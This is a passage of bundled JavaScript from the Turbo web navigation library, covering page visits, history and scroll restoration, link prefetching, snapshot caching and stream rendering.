        clonedPasswordInput.value = "";
      }
      return new PageSnapshot(this.documentElement, clonedElement, this.headSnapshot);
    }
    get lang() {
      return this.documentElement.getAttribute("lang");
    }
    get headElement() {
      return this.headSnapshot.element;
    }
    get rootLocation() {
      const root = this.getSetting("root") ?? "/";
      return expandURL(root);
    }
    get cacheControlValue() {
      return this.getSetting("cache-control");
    }
    get isPreviewable() {
      return this.cacheControlValue != "no-preview";
    }
    get isCacheable() {
      return this.cacheControlValue != "no-cache";
    }
    get isVisitable() {
      return this.getSetting("visit-control") != "reload";
    }
    get prefersViewTransitions() {
      return this.headSnapshot.getMetaValue("view-transition") === "same-origin";
    }
    get shouldMorphPage() {
      return this.getSetting("refresh-method") === "morph";
    }
    get shouldPreserveScrollPosition() {
      return this.getSetting("refresh-scroll") === "preserve";
    }
    getSetting(name) {
      return this.headSnapshot.getMetaValue(`turbo-${name}`);
    }
  };
  var ViewTransitioner = class {
    #viewTransitionStarted = false;
    #lastOperation = Promise.resolve();
    renderChange(useViewTransition, render) {
      if (useViewTransition && this.viewTransitionsAvailable && !this.#viewTransitionStarted) {
        this.#viewTransitionStarted = true;
        this.#lastOperation = this.#lastOperation.then(async () => {
          await document.startViewTransition(render).finished;
        });
      } else {
        this.#lastOperation = this.#lastOperation.then(render);
      }
      return this.#lastOperation;
    }
    get viewTransitionsAvailable() {
      return document.startViewTransition;
    }
  };
  var defaultOptions = {
    action: "advance",
    historyChanged: false,
    visitCachedSnapshot: () => {
    },
    willRender: true,
    updateHistory: true,
    shouldCacheSnapshot: true,
    acceptsStreamResponse: false
  };
  var TimingMetric = {
    visitStart: "visitStart",
    requestStart: "requestStart",
    requestEnd: "requestEnd",
    visitEnd: "visitEnd"
  };
  var VisitState = {
    initialized: "initialized",
    started: "started",
    canceled: "canceled",
    failed: "failed",
    completed: "completed"
  };
  var SystemStatusCode = {
    networkFailure: 0,
    timeoutFailure: -1,
    contentTypeMismatch: -2
  };
  var Direction = {
    advance: "forward",
    restore: "back",
    replace: "none"
  };
  var Visit = class {
    identifier = uuid();
    timingMetrics = {};
    followedRedirect = false;
    historyChanged = false;
    scrolled = false;
    shouldCacheSnapshot = true;
    acceptsStreamResponse = false;
    snapshotCached = false;
    state = VisitState.initialized;
    viewTransitioner = new ViewTransitioner();
    constructor(delegate, location2, restorationIdentifier, options = {}) {
      this.delegate = delegate;
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier || uuid();
      const {
        action,
        historyChanged,
        referrer,
        snapshot,
        snapshotHTML,
        response,
        visitCachedSnapshot,
        willRender,
        updateHistory,
        shouldCacheSnapshot,
        acceptsStreamResponse,
        direction
      } = {
        ...defaultOptions,
        ...options
      };
      this.action = action;
      this.historyChanged = historyChanged;
      this.referrer = referrer;
      this.snapshot = snapshot;
      this.snapshotHTML = snapshotHTML;
      this.response = response;
      this.isSamePage = this.delegate.locationWithActionIsSamePage(this.location, this.action);
      this.isPageRefresh = this.view.isPageRefresh(this);
      this.visitCachedSnapshot = visitCachedSnapshot;
      this.willRender = willRender;
      this.updateHistory = updateHistory;
      this.scrolled = !willRender;
      this.shouldCacheSnapshot = shouldCacheSnapshot;
      this.acceptsStreamResponse = acceptsStreamResponse;
      this.direction = direction || Direction[action];
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get history() {
      return this.delegate.history;
    }
    get restorationData() {
      return this.history.getRestorationDataForIdentifier(this.restorationIdentifier);
    }
    get silent() {
      return this.isSamePage;
    }
    start() {
      if (this.state == VisitState.initialized) {
        this.recordTimingMetric(TimingMetric.visitStart);
        this.state = VisitState.started;
        this.adapter.visitStarted(this);
        this.delegate.visitStarted(this);
      }
    }
    cancel() {
      if (this.state == VisitState.started) {
        if (this.request) {
          this.request.cancel();
        }
        this.cancelRender();
        this.state = VisitState.canceled;
      }
    }
    complete() {
      if (this.state == VisitState.started) {
        this.recordTimingMetric(TimingMetric.visitEnd);
        this.adapter.visitCompleted(this);
        this.state = VisitState.completed;
        this.followRedirect();
        if (!this.followedRedirect) {
          this.delegate.visitCompleted(this);
        }
      }
    }
    fail() {
      if (this.state == VisitState.started) {
        this.state = VisitState.failed;
        this.adapter.visitFailed(this);
        this.delegate.visitCompleted(this);
      }
    }
    changeHistory() {
      if (!this.historyChanged && this.updateHistory) {
        const actionForHistory = this.location.href === this.referrer?.href ? "replace" : this.action;
        const method = getHistoryMethodForAction(actionForHistory);
        this.history.update(method, this.location, this.restorationIdentifier);
        this.historyChanged = true;
      }
    }
    issueRequest() {
      if (this.hasPreloadedResponse()) {
        this.simulateRequest();
      } else if (this.shouldIssueRequest() && !this.request) {
        this.request = new FetchRequest(this, FetchMethod.get, this.location);
        this.request.perform();
      }
    }
    simulateRequest() {
      if (this.response) {
        this.startRequest();
        this.recordResponse();
        this.finishRequest();
      }
    }
    startRequest() {
      this.recordTimingMetric(TimingMetric.requestStart);
      this.adapter.visitRequestStarted(this);
    }
    recordResponse(response = this.response) {
      this.response = response;
      if (response) {
        const { statusCode } = response;
        if (isSuccessful(statusCode)) {
          this.adapter.visitRequestCompleted(this);
        } else {
          this.adapter.visitRequestFailedWithStatusCode(this, statusCode);
        }
      }
    }
    finishRequest() {
      this.recordTimingMetric(TimingMetric.requestEnd);
      this.adapter.visitRequestFinished(this);
    }
    loadResponse() {
      if (this.response) {
        const { statusCode, responseHTML } = this.response;
        this.render(async () => {
          if (this.shouldCacheSnapshot)
            this.cacheSnapshot();
          if (this.view.renderPromise)
            await this.view.renderPromise;
          if (isSuccessful(statusCode) && responseHTML != null) {
            const snapshot = PageSnapshot.fromHTMLString(responseHTML);
            await this.renderPageSnapshot(snapshot, false);
            this.adapter.visitRendered(this);
            this.complete();
          } else {
            await this.view.renderError(PageSnapshot.fromHTMLString(responseHTML), this);
            this.adapter.visitRendered(this);
            this.fail();
          }
        });
      }
    }
    getCachedSnapshot() {
      const snapshot = this.view.getCachedSnapshotForLocation(this.location) || this.getPreloadedSnapshot();
      if (snapshot && (!getAnchor(this.location) || snapshot.hasAnchor(getAnchor(this.location)))) {
        if (this.action == "restore" || snapshot.isPreviewable) {
          return snapshot;
        }
      }
    }
    getPreloadedSnapshot() {
      if (this.snapshotHTML) {
        return PageSnapshot.fromHTMLString(this.snapshotHTML);
      }
    }
    hasCachedSnapshot() {
      return this.getCachedSnapshot() != null;
    }
    loadCachedSnapshot() {
      const snapshot = this.getCachedSnapshot();
      if (snapshot) {
        const isPreview = this.shouldIssueRequest();
        this.render(async () => {
          this.cacheSnapshot();
          if (this.isSamePage || this.isPageRefresh) {
            this.adapter.visitRendered(this);
          } else {
            if (this.view.renderPromise)
              await this.view.renderPromise;
            await this.renderPageSnapshot(snapshot, isPreview);
            this.adapter.visitRendered(this);
            if (!isPreview) {
              this.complete();
            }
          }
        });
      }
    }
    followRedirect() {
      if (this.redirectedToLocation && !this.followedRedirect && this.response?.redirected) {
        this.adapter.visitProposedToLocation(this.redirectedToLocation, {
          action: "replace",
          response: this.response,
          shouldCacheSnapshot: false,
          willRender: false
        });
        this.followedRedirect = true;
      }
    }
    goToSamePageAnchor() {
      if (this.isSamePage) {
        this.render(async () => {
          this.cacheSnapshot();
          this.performScroll();
          this.changeHistory();
          this.adapter.visitRendered(this);
        });
      }
    }
    prepareRequest(request) {
      if (this.acceptsStreamResponse) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted() {
      this.startRequest();
    }
    requestPreventedHandlingResponse(_request, _response) {
    }
    async requestSucceededWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.redirectedToLocation = response.redirected ? response.location : void 0;
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    async requestFailedWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    requestErrored(_request, _error) {
      this.recordResponse({
        statusCode: SystemStatusCode.networkFailure,
        redirected: false
      });
    }
    requestFinished() {
      this.finishRequest();
    }
    performScroll() {
      if (!this.scrolled && !this.view.forceReloaded && !this.view.shouldPreserveScrollPosition(this)) {
        if (this.action == "restore") {
          this.scrollToRestoredPosition() || this.scrollToAnchor() || this.view.scrollToTop();
        } else {
          this.scrollToAnchor() || this.view.scrollToTop();
        }
        if (this.isSamePage) {
          this.delegate.visitScrolledToSamePageLocation(this.view.lastRenderedLocation, this.location);
        }
        this.scrolled = true;
      }
    }
    scrollToRestoredPosition() {
      const { scrollPosition } = this.restorationData;
      if (scrollPosition) {
        this.view.scrollToPosition(scrollPosition);
        return true;
      }
    }
    scrollToAnchor() {
      const anchor = getAnchor(this.location);
      if (anchor != null) {
        this.view.scrollToAnchor(anchor);
        return true;
      }
    }
    recordTimingMetric(metric) {
      this.timingMetrics[metric] = new Date().getTime();
    }
    getTimingMetrics() {
      return { ...this.timingMetrics };
    }
    hasPreloadedResponse() {
      return typeof this.response == "object";
    }
    shouldIssueRequest() {
      if (this.isSamePage) {
        return false;
      } else if (this.action == "restore") {
        return !this.hasCachedSnapshot();
      } else {
        return this.willRender;
      }
    }
    cacheSnapshot() {
      if (!this.snapshotCached) {
        this.view.cacheSnapshot(this.snapshot).then((snapshot) => snapshot && this.visitCachedSnapshot(snapshot));
        this.snapshotCached = true;
      }
    }
    async render(callback) {
      this.cancelRender();
      await new Promise((resolve) => {
        this.frame = document.visibilityState === "hidden" ? setTimeout(() => resolve(), 0) : requestAnimationFrame(() => resolve());
      });
      await callback();
      delete this.frame;
    }
    async renderPageSnapshot(snapshot, isPreview) {
      await this.viewTransitioner.renderChange(this.view.shouldTransitionTo(snapshot), async () => {
        await this.view.renderPage(snapshot, isPreview, this.willRender, this);
        this.performScroll();
      });
    }
    cancelRender() {
      if (this.frame) {
        cancelAnimationFrame(this.frame);
        delete this.frame;
      }
    }
  };
  function isSuccessful(statusCode) {
    return statusCode >= 200 && statusCode < 300;
  }
  var BrowserAdapter = class {
    progressBar = new ProgressBar();
    constructor(session2) {
      this.session = session2;
    }
    visitProposedToLocation(location2, options) {
      if (locationIsVisitable(location2, this.navigator.rootLocation)) {
        this.navigator.startVisit(location2, options?.restorationIdentifier || uuid(), options);
      } else {
        window.location.href = location2.toString();
      }
    }
    visitStarted(visit2) {
      this.location = visit2.location;
      visit2.loadCachedSnapshot();
      visit2.issueRequest();
      visit2.goToSamePageAnchor();
    }
    visitRequestStarted(visit2) {
      this.progressBar.setValue(0);
      if (visit2.hasCachedSnapshot() || visit2.action != "restore") {
        this.showVisitProgressBarAfterDelay();
      } else {
        this.showProgressBar();
      }
    }
    visitRequestCompleted(visit2) {
      visit2.loadResponse();
    }
    visitRequestFailedWithStatusCode(visit2, statusCode) {
      switch (statusCode) {
        case SystemStatusCode.networkFailure:
        case SystemStatusCode.timeoutFailure:
        case SystemStatusCode.contentTypeMismatch:
          return this.reload({
            reason: "request_failed",
            context: {
              statusCode
            }
          });
        default:
          return visit2.loadResponse();
      }
    }
    visitRequestFinished(_visit) {
    }
    visitCompleted(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    pageInvalidated(reason) {
      this.reload(reason);
    }
    visitFailed(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    visitRendered(_visit) {
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      return true;
    }
    formSubmissionStarted(_formSubmission) {
      this.progressBar.setValue(0);
      this.showFormProgressBarAfterDelay();
    }
    formSubmissionFinished(_formSubmission) {
      this.progressBar.setValue(1);
      this.hideFormProgressBar();
    }
    showVisitProgressBarAfterDelay() {
      this.visitProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
    }
    hideVisitProgressBar() {
      this.progressBar.hide();
      if (this.visitProgressBarTimeout != null) {
        window.clearTimeout(this.visitProgressBarTimeout);
        delete this.visitProgressBarTimeout;
      }
    }
    showFormProgressBarAfterDelay() {
      if (this.formProgressBarTimeout == null) {
        this.formProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
      }
    }
    hideFormProgressBar() {
      this.progressBar.hide();
      if (this.formProgressBarTimeout != null) {
        window.clearTimeout(this.formProgressBarTimeout);
        delete this.formProgressBarTimeout;
      }
    }
    showProgressBar = () => {
      this.progressBar.show();
    };
    reload(reason) {
      dispatch("turbo:reload", { detail: reason });
      window.location.href = this.location?.toString() || window.location.href;
    }
    get navigator() {
      return this.session.navigator;
    }
  };
  var CacheObserver = class {
    selector = "[data-turbo-temporary]";
    deprecatedSelector = "[data-turbo-cache=false]";
    started = false;
    start() {
      if (!this.started) {
        this.started = true;
        addEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        removeEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    removeTemporaryElements = (_event) => {
      for (const element of this.temporaryElements) {
        element.remove();
      }
    };
    get temporaryElements() {
      return [...document.querySelectorAll(this.selector), ...this.temporaryElementsWithDeprecation];
    }
    get temporaryElementsWithDeprecation() {
      const elements = document.querySelectorAll(this.deprecatedSelector);
      if (elements.length) {
        console.warn(
          `The ${this.deprecatedSelector} selector is deprecated and will be removed in a future version. Use ${this.selector} instead.`
        );
      }
      return [...elements];
    }
  };
  var FrameRedirector = class {
    constructor(session2, element) {
      this.session = session2;
      this.element = element;
      this.linkInterceptor = new LinkInterceptor(this, element);
      this.formSubmitObserver = new FormSubmitObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
      this.formSubmitObserver.start();
    }
    stop() {
      this.linkInterceptor.stop();
      this.formSubmitObserver.stop();
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldRedirect(element);
    }
    linkClickIntercepted(element, url, event) {
      const frame = this.#findFrameElement(element);
      if (frame) {
        frame.delegate.linkClickIntercepted(element, url, event);
      }
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == null && this.#shouldSubmit(element, submitter2) && this.#shouldRedirect(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      if (frame) {
        frame.delegate.formSubmitted(element, submitter2);
      }
    }
    #shouldSubmit(form, submitter2) {
      const action = getAction$1(form, submitter2);
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const rootLocation = expandURL(meta?.content ?? "/");
      return this.#shouldRedirect(form, submitter2) && locationIsVisitable(action, rootLocation);
    }
    #shouldRedirect(element, submitter2) {
      const isNavigatable = element instanceof HTMLFormElement ? this.session.submissionIsNavigatable(element, submitter2) : this.session.elementIsNavigatable(element);
      if (isNavigatable) {
        const frame = this.#findFrameElement(element, submitter2);
        return frame ? frame != element.closest("turbo-frame") : false;
      } else {
        return false;
      }
    }
    #findFrameElement(element, submitter2) {
      const id = submitter2?.getAttribute("data-turbo-frame") || element.getAttribute("data-turbo-frame");
      if (id && id != "_top") {
        const frame = this.element.querySelector(`#${id}:not([disabled])`);
        if (frame instanceof FrameElement) {
          return frame;
        }
      }
    }
  };
  var History = class {
    location;
    restorationIdentifier = uuid();
    restorationData = {};
    started = false;
    pageLoaded = false;
    currentIndex = 0;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("popstate", this.onPopState, false);
        addEventListener("load", this.onPageLoad, false);
        this.currentIndex = history.state?.turbo?.restorationIndex || 0;
        this.started = true;
        this.replace(new URL(window.location.href));
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("popstate", this.onPopState, false);
        removeEventListener("load", this.onPageLoad, false);
        this.started = false;
      }
    }
    push(location2, restorationIdentifier) {
      this.update(history.pushState, location2, restorationIdentifier);
    }
    replace(location2, restorationIdentifier) {
      this.update(history.replaceState, location2, restorationIdentifier);
    }
    update(method, location2, restorationIdentifier = uuid()) {
      if (method === history.pushState)
        ++this.currentIndex;
      const state = { turbo: { restorationIdentifier, restorationIndex: this.currentIndex } };
      method.call(history, state, "", location2.href);
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier;
    }
    getRestorationDataForIdentifier(restorationIdentifier) {
      return this.restorationData[restorationIdentifier] || {};
    }
    updateRestorationData(additionalData) {
      const { restorationIdentifier } = this;
      const restorationData = this.restorationData[restorationIdentifier];
      this.restorationData[restorationIdentifier] = {
        ...restorationData,
        ...additionalData
      };
    }
    assumeControlOfScrollRestoration() {
      if (!this.previousScrollRestoration) {
        this.previousScrollRestoration = history.scrollRestoration ?? "auto";
        history.scrollRestoration = "manual";
      }
    }
    relinquishControlOfScrollRestoration() {
      if (this.previousScrollRestoration) {
        history.scrollRestoration = this.previousScrollRestoration;
        delete this.previousScrollRestoration;
      }
    }
    onPopState = (event) => {
      if (this.shouldHandlePopState()) {
        const { turbo } = event.state || {};
        if (turbo) {
          this.location = new URL(window.location.href);
          const { restorationIdentifier, restorationIndex } = turbo;
          this.restorationIdentifier = restorationIdentifier;
          const direction = restorationIndex > this.currentIndex ? "forward" : "back";
          this.delegate.historyPoppedToLocationWithRestorationIdentifierAndDirection(this.location, restorationIdentifier, direction);
          this.currentIndex = restorationIndex;
        }
      }
    };
    onPageLoad = async (_event) => {
      await nextMicrotask();
      this.pageLoaded = true;
    };
    shouldHandlePopState() {
      return this.pageIsLoaded();
    }
    pageIsLoaded() {
      return this.pageLoaded || document.readyState == "complete";
    }
  };
  var LinkPrefetchObserver = class {
    started = false;
    #prefetchedLink = null;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (this.started)
        return;
      if (this.eventTarget.readyState === "loading") {
        this.eventTarget.addEventListener("DOMContentLoaded", this.#enable, { once: true });
      } else {
        this.#enable();
      }
    }
    stop() {
      if (!this.started)
        return;
      this.eventTarget.removeEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = false;
    }
    #enable = () => {
      this.eventTarget.addEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = true;
    };
    #tryToPrefetchRequest = (event) => {
      if (getMetaContent("turbo-prefetch") === "false")
        return;
      const target = event.target;
      const isLink = target.matches && target.matches("a[href]:not([target^=_]):not([download])");
      if (isLink && this.#isPrefetchable(target)) {
        const link = target;
        const location2 = getLocationForLink(link);
        if (this.delegate.canPrefetchRequestToLocation(link, location2)) {
          this.#prefetchedLink = link;
          const fetchRequest = new FetchRequest(
            this,
            FetchMethod.get,
            location2,
            new URLSearchParams(),
            target
          );
          prefetchCache.setLater(location2.toString(), fetchRequest, this.#cacheTtl);
        }
      }
    };
    #cancelRequestIfObsolete = (event) => {
      if (event.target === this.#prefetchedLink)
        this.#cancelPrefetchRequest();
    };
    #cancelPrefetchRequest = () => {
      prefetchCache.clear();
      this.#prefetchedLink = null;
    };
    #tryToUsePrefetchedRequest = (event) => {
      if (event.target.tagName !== "FORM" && event.detail.fetchOptions.method === "GET") {
        const cached = prefetchCache.get(event.detail.url.toString());
        if (cached) {
          event.detail.fetchRequest = cached;
        }
        prefetchCache.clear();
      }
    };
    prepareRequest(request) {
      const link = request.target;
      request.headers["X-Sec-Purpose"] = "prefetch";
      const turboFrame = link.closest("turbo-frame");
      const turboFrameTarget = link.getAttribute("data-turbo-frame") || turboFrame?.getAttribute("target") || turboFrame?.id;
      if (turboFrameTarget && turboFrameTarget !== "_top") {
        request.headers["Turbo-Frame"] = turboFrameTarget;
      }
    }
    requestSucceededWithResponse() {
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    get #cacheTtl() {
      return Number(getMetaContent("turbo-prefetch-cache-time")) || cacheTtl;
    }
    #isPrefetchable(link) {
      const href = link.getAttribute("href");
      if (!href)
        return false;
      if (unfetchableLink(link))
        return false;
      if (linkToTheSamePage(link))
        return false;
      if (linkOptsOut(link))
        return false;
      if (nonSafeLink(link))
        return false;
      if (eventPrevented(link))
        return false;
      return true;
    }
  };
  var unfetchableLink = (link) => {
    return link.origin !== document.location.origin || !["http:", "https:"].includes(link.protocol) || link.hasAttribute("target");
  };
  var linkToTheSamePage = (link) => {
    return link.pathname + link.search === document.location.pathname + document.location.search || link.href.startsWith("#");
  };
  var linkOptsOut = (link) => {
    if (link.getAttribute("data-turbo-prefetch") === "false")
      return true;
    if (link.getAttribute("data-turbo") === "false")
      return true;
    const turboPrefetchParent = findClosestRecursively(link, "[data-turbo-prefetch]");
    if (turboPrefetchParent && turboPrefetchParent.getAttribute("data-turbo-prefetch") === "false")
      return true;
    return false;
  };
  var nonSafeLink = (link) => {
    const turboMethod = link.getAttribute("data-turbo-method");
    if (turboMethod && turboMethod.toLowerCase() !== "get")
      return true;
    if (isUJS(link))
      return true;
    if (link.hasAttribute("data-turbo-confirm"))
      return true;
    if (link.hasAttribute("data-turbo-stream"))
      return true;
    return false;
  };
  var isUJS = (link) => {
    return link.hasAttribute("data-remote") || link.hasAttribute("data-behavior") || link.hasAttribute("data-confirm") || link.hasAttribute("data-method");
  };
  var eventPrevented = (link) => {
    const event = dispatch("turbo:before-prefetch", { target: link, cancelable: true });
    return event.defaultPrevented;
  };
  var Navigator = class {
    constructor(delegate) {
      this.delegate = delegate;
    }
    proposeVisit(location2, options = {}) {
      if (this.delegate.allowsVisitingLocationWithAction(location2, options.action)) {
        this.delegate.visitProposedToLocation(location2, options);
      }
    }
    startVisit(locatable, restorationIdentifier, options = {}) {
      this.stop();
      this.currentVisit = new Visit(this, expandURL(locatable), restorationIdentifier, {
        referrer: this.location,
        ...options
      });
      this.currentVisit.start();
    }
    submitForm(form, submitter2) {
      this.stop();
      this.formSubmission = new FormSubmission(this, form, submitter2, true);
      this.formSubmission.start();
    }
    stop() {
      if (this.formSubmission) {
        this.formSubmission.stop();
        delete this.formSubmission;
      }
      if (this.currentVisit) {
        this.currentVisit.cancel();
        delete this.currentVisit;
      }
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get rootLocation() {
      return this.view.snapshot.rootLocation;
    }
    get history() {
      return this.delegate.history;
    }
    formSubmissionStarted(formSubmission) {
      if (typeof this.adapter.formSubmissionStarted === "function") {
        this.adapter.formSubmissionStarted(formSubmission);
      }
    }
    async formSubmissionSucceededWithResponse(formSubmission, fetchResponse) {
      if (formSubmission == this.formSubmission) {
        const responseHTML = await fetchResponse.responseHTML;
        if (responseHTML) {
          const shouldCacheSnapshot = formSubmission.isSafe;
          if (!shouldCacheSnapshot) {
            this.view.clearSnapshotCache();
          }
          const { statusCode, redirected } = fetchResponse;
          const action = this.#getActionForFormSubmission(formSubmission, fetchResponse);
          const visitOptions = {
            action,
            shouldCacheSnapshot,
            response: { statusCode, responseHTML, redirected }
          };
          this.proposeVisit(fetchResponse.location, visitOptions);
        }
      }
    }
    async formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      const responseHTML = await fetchResponse.responseHTML;
      if (responseHTML) {
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        if (fetchResponse.serverError) {
          await this.view.renderError(snapshot, this.currentVisit);
        } else {
          await this.view.renderPage(snapshot, false, true, this.currentVisit);
        }
        if (!snapshot.shouldPreserveScrollPosition) {
          this.view.scrollToTop();
        }
        this.view.clearSnapshotCache();
      }
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished(formSubmission) {
      if (typeof this.adapter.formSubmissionFinished === "function") {
        this.adapter.formSubmissionFinished(formSubmission);
      }
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      if (typeof this.adapter.linkPrefetchingIsEnabledForLocation === "function") {
        return this.adapter.linkPrefetchingIsEnabledForLocation(location2);
      }
      return true;
    }
    visitStarted(visit2) {
      this.delegate.visitStarted(visit2);
    }
    visitCompleted(visit2) {
      this.delegate.visitCompleted(visit2);
      delete this.currentVisit;
    }
    locationWithActionIsSamePage(location2, action) {
      const anchor = getAnchor(location2);
      const currentAnchor = getAnchor(this.view.lastRenderedLocation);
      const isRestorationToTop = action === "restore" && typeof anchor === "undefined";
      return action !== "replace" && getRequestURL(location2) === getRequestURL(this.view.lastRenderedLocation) && (isRestorationToTop || anchor != null && anchor !== currentAnchor);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.delegate.visitScrolledToSamePageLocation(oldURL, newURL);
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    #getActionForFormSubmission(formSubmission, fetchResponse) {
      const { submitter: submitter2, formElement } = formSubmission;
      return getVisitAction(submitter2, formElement) || this.#getDefaultAction(fetchResponse);
    }
    #getDefaultAction(fetchResponse) {
      const sameLocationRedirect = fetchResponse.redirected && fetchResponse.location.href === this.location?.href;
      return sameLocationRedirect ? "replace" : "advance";
    }
  };
  var PageStage = {
    initial: 0,
    loading: 1,
    interactive: 2,
    complete: 3
  };
  var PageObserver = class {
    stage = PageStage.initial;
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        if (this.stage == PageStage.initial) {
          this.stage = PageStage.loading;
        }
        document.addEventListener("readystatechange", this.interpretReadyState, false);
        addEventListener("pagehide", this.pageWillUnload, false);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        document.removeEventListener("readystatechange", this.interpretReadyState, false);
        removeEventListener("pagehide", this.pageWillUnload, false);
        this.started = false;
      }
    }
    interpretReadyState = () => {
      const { readyState } = this;
      if (readyState == "interactive") {
        this.pageIsInteractive();
      } else if (readyState == "complete") {
        this.pageIsComplete();
      }
    };
    pageIsInteractive() {
      if (this.stage == PageStage.loading) {
        this.stage = PageStage.interactive;
        this.delegate.pageBecameInteractive();
      }
    }
    pageIsComplete() {
      this.pageIsInteractive();
      if (this.stage == PageStage.interactive) {
        this.stage = PageStage.complete;
        this.delegate.pageLoaded();
      }
    }
    pageWillUnload = () => {
      this.delegate.pageWillUnload();
    };
    get readyState() {
      return document.readyState;
    }
  };
  var ScrollObserver = class {
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("scroll", this.onScroll, false);
        this.onScroll();
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("scroll", this.onScroll, false);
        this.started = false;
      }
    }
    onScroll = () => {
      this.updatePosition({ x: window.pageXOffset, y: window.pageYOffset });
    };
    updatePosition(position) {
      this.delegate.scrollPositionChanged(position);
    }
  };
  var StreamMessageRenderer = class {
    render({ fragment }) {
      Bardo.preservingPermanentElements(this, getPermanentElementMapForFragment(fragment), () => {
        withAutofocusFromFragment(fragment, () => {
          withPreservedFocus(() => {
            document.documentElement.appendChild(fragment);
          });
        });
      });
    }
    enteringBardo(currentPermanentElement, newPermanentElement) {
      newPermanentElement.replaceWith(currentPermanentElement.cloneNode(true));
    }
    leavingBardo() {
    }
  };
  function getPermanentElementMapForFragment(fragment) {
    const permanentElementsInDocument = queryPermanentElementsAll(document.documentElement);
    const permanentElementMap = {};
    for (const permanentElementInDocument of permanentElementsInDocument) {
      const { id } = permanentElementInDocument;
      for (const streamElement of fragment.querySelectorAll("turbo-stream")) {
        const elementInStream = getPermanentElementById(streamElement.templateElement.content, id);
        if (elementInStream) {
          permanentElementMap[id] = [permanentElementInDocument, elementInStream];
        }
      }
    }
    return permanentElementMap;
  }
  async function withAutofocusFromFragment(fragment, callback) {
    const generatedID = `turbo-stream-autofocus-${uuid()}`;
    const turboStreams = fragment.querySelectorAll("turbo-stream");
    const elementWithAutofocus = firstAutofocusableElementInStreams(turboStreams);
    let willAutofocusId = null;
    if (elementWithAutofocus) {
      if (elementWithAutofocus.id) {
        willAutofocusId = elementWithAutofocus.id;
      } else {
        willAutofocusId = generatedID;
      }
      elementWithAutofocus.id = willAutofocusId;
    }
    callback();
    await nextRepaint();
    const hasNoActiveElement = document.activeElement == null || document.activeElement == document.body;
    if (hasNoActiveElement && willAutofocusId) {
      const elementToAutofocus = document.getElementById(willAutofocusId);
      if (elementIsFocusable(elementToAutofocus)) {
        elementToAutofocus.focus();
      }
      if (elementToAutofocus && elementToAutofocus.id == generatedID) {
        elementToAutofocus.removeAttribute("id");
      }
    }
  }
  async function withPreservedFocus(callback) {
    const [activeElementBeforeRender, activeElementAfterRender] = await around(callback, () => document.activeElement);
    const restoreFocusTo = activeElementBeforeRender && activeElementBeforeRender.id;
    if (restoreFocusTo) {
      const elementToFocus = document.getElementById(restoreFocusTo);
      if (elementIsFocusable(elementToFocus) && elementToFocus != activeElementAfterRender) {
        elementToFocus.focus();
      }
    }
  }
  function firstAutofocusableElementInStreams(nodeListOfStreamElements) {
    for (const streamElement of nodeListOfStreamElements) {
      const elementWithAutofocus = queryAutofocusableElement(streamElement.templateElement.content);
      if (elementWithAutofocus)
        return elementWithAutofocus;
    }
    return null;
  }
  var StreamObserver = class {
    sources = /* @__PURE__ */ new Set();
    #started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
